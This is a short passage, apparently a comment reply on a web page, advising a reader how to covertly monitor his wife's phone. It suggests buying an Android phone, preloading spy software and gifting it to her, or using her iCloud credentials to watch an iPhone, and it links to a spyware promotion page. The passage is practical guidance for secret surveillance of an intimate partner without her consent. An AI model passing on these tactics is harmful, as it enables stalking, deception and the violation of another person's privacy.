
physically accessing it. There is no
option for Android phone yet in which
you don’t need any installation.
However you can buy a new Android
phone and install the spy software onto
it and gift it to your wife. If your wife
has an iPhone then you just need the
iCloud credentials. You can visit this link
for more info
http://spyengage.com/mSpywithoutjailb
reak
Reply